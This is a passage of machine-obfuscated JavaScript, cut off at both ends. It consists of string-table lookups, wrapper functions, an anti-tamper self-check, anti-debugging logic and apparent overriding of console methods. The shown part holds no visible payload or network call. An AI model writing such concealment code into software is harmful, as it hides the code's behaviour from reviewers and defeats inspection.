_0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return 